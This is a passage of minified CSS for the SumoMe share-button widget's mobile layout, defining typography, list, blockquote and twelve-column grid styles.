small,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h6 small{font-size:60%;color:#6f6f6f;line-height:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h1.sumome-primary,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h2.sumome-primary,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h3.sumome-primary,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h4.sumome-primary,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h5.sumome-primary,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h6.sumome-primary{color:#0073b7}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h1.sumome-secondary,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h2.sumome-secondary,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h3.sumome-secondary,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h4.sumome-secondary,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h5.sumome-secondary,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h6.sumome-secondary{color:#d1d4d5}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h1.sumome-alert,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h2.sumome-alert,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h3.sumome-alert,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h4.sumome-alert,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h5.sumome-alert,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h6.sumome-alert{color:#e74c3c}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h1{font-size:27px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h2{font-size:22px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h3{font-size:18px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h4{font-size:16px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h5{font-size:14px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h6{font-size:1em}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile hr{display:block;border:solid #ddd;border-width:1px 0 0;clear:both;margin:20px 0 19px;height:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile em,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile i{font-style:italic;line-height:inherit}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile strong,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile b{font-weight:bold;line-height:inherit}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile strong.sumome-primary,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile b.sumome-primary{color:#0073b7}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile strong.sumome-secondary,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile b.sumome-secondary{color:#d1d4d5}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile strong.sumome-alert,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile b.sumome-alert{color:#e74c3c}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile small{font-size:60%;line-height:inherit}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:bold;color:#bf2718}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ol,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile dl{font-size:12px;line-height:1.6;margin-bottom:20px;list-style-position:outside;font-family:inherit}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul{margin-left:1.1em}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul.no-bullet{margin-left:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul.no-bullet li ul,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul.no-bullet li ol{margin-left:20px;margin-bottom:0;list-style:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul li ul,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul li ol{margin-left:20px;margin-bottom:0;font-size:1em}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul.square li ul,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul.circle li ul,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul.disc li ul{list-style:inherit}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul.square{list-style-type:square;margin-left:1.1em}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul.circle{list-style-type:circle;margin-left:1.1em}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul.disc{list-style-type:disc;margin-left:1.1em}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul.no-bullet{list-style:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ol{margin-left:1.4em}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ol li ul,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ol li ol{margin-left:20px;margin-bottom:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile dl dt{margin-bottom:.3em;font-weight:bold}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile dl dd{margin-bottom:12px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile abbr,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile acronym{text-transform:uppercase;font-size:90%;color:#222;border-bottom:1px dotted #ddd;cursor:help}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile abbr{text-transform:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile blockquote{margin:0 0 20px;padding:9px 20px 0px 19px;border-left:1px solid #ddd}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile blockquote cite{display:block;font-size:13px;color:#555}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile blockquote cite:before{content:"\\2014   "}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile blockquote cite a,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile blockquote cite a:visited{color:#555}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile blockquote,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile blockquote p{line-height:1.6;color:#6f6f6f}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .vcard{display:inline-block;margin:0px 0px 20px 0px;border:1px solid #ddd;padding:10px 12px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .vcard li{margin:0;display:block}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .vcard .fn{font-weight:bold;font-size:15px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .vevent summary{font-weight:bold}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .vevent abbr{cursor:default;text-decoration:none;font-weight:bold;border:none;padding:0px 1px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium h1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium h2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium h3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium h4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium h5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium h6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large h1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large h2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large h3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large h4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large h5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large h6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge h1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge h2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge h3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge h4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge h5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge h6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge h1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge h2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge h3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge h4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge h5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge h6{line-height:1.4}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium h1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large h1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge h1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge h1{font-size:37px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium h2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large h2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge h2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge h2{font-size:27px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium h3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large h3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge h3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge h3{font-size:23px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium h4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large h4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge h4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge h4{font-size:18px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row{box-sizing:border-box;width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:5000px;*zoom:1}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row:after{content:" ";display:table}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row:after{clear:both}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row.sumome-collapse>.sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row.sumome-collapse>.sumome-columns{position:relative;box-sizing:border-box;padding-left:0;padding-right:0;float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row.sumome-collapse .sumome-row{margin-left:0;margin-right:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row.sumome-small-gutters{padding-right:10px;padding-left:10px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row.sumome-small-gutters>.sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row.sumome-small-gutters>.sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row .sumome-row{width:auto;margin-left:-15px;margin-right:-15px;margin-top:0;margin-bottom:0;max-width:none;*zoom:1}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row .sumome-row:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row .sumome-row:after{content:" ";display:table}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row .sumome-row:after{clear:both}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row .sumome-row.sumome-collapse{width:auto;margin:0;max-width:none;*zoom:1}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row .sumome-row.sumome-collapse:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row .sumome-row.sumome-collapse:after{content:" ";display:table}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row .sumome-row.sumome-collapse:after{clear:both}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%;float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-clear{clear:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-noclear{clear:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-1{position:relative;box-sizing:border-box;width:8.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-2{position:relative;box-sizing:border-box;width:16.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-3{position:relative;box-sizing:border-box;width:25%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-4{position:relative;box-sizing:border-box;width:33.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-5{position:relative;box-sizing:border-box;width:41.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-6{position:relative;box-sizing:border-box;width:50%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-7{position:relative;box-sizing:border-box;width:58.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-8{position:relative;box-sizing:border-box;width:66.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-9{position:relative;box-sizing:border-box;width:75%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-10{position:relative;box-sizing:border-box;width:83.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-11{position:relative;box-sizing:border-box;width:91.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-12{position:relative;box-sizing:border-box;width:100%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-offset-0{position:relative;box-sizing:border-box;margin-left:0%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-offset-1{position:relative;box-sizing:border-box;margin-left:8.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-offset-2{position:relative;box-sizing:border-box;margin-left:16.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-offset-3{position:relative;box-sizing:border-box;margin-left:25%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-offset-4{position:relative;box-sizing:border-box;margin-left:33.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-offset-5{position:relative;box-sizing:border-box;margin-left:41.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-offset-6{position:relative;box-sizing:border-box;margin-left:50%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-offset-7{position:relative;box-sizing:border-box;margin-left:58.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-offset-8{position:relative;box-sizing:border-box;margin-left:66.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-offset-9{position:relative;box-sizing:border-box;margin-left:75%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-offset-10{position:relative;box-sizing:border-box;margin-left:83.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile [class*=column]+[class*=column]:last-child{float:right}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile [class*=column]+[class*=column].sumome-end{float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-column.sumome-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-columns.sumome-centered{position:relative;box-sizing:border-box;margin-left:auto;margin-right:auto;float:none !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-column.sumome-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-columns.sumome-uncentered{margin-left:0;margin-right:0;float:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-column.sumome-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-columns.sumome-uncentered.opposite{float:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-clear{clear:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-noclear{clear:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-1{position:relative;box-sizing:border-box;width:8.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-2{position:relative;box-sizing:border-box;width:16.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-3{position:relative;box-sizing:border-box;width:25%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-large-4{position:relative;box-sizing:border-box;width:33.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile 